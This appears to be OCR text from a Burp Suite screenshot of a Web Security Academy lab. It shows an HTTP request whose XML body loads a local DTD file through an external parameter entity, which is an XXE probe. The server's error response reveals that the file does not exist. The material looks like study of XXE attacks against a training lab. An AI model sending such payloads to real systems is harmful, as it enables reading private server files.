 Request
Pretty Raw Hex
\n
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a18001804f545ed803d216d00eb0019.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 214
11 Origin:
https://0a18001804f545ed803d216d00eb0019.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/test.dtd">
20 %local_dtd;
21 ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 119
5
6 "XML parser exited with error: java.io.FileNotFoundExc
eption: /usr/share/yelp/dtd/test.dtd (No such file or
directory)"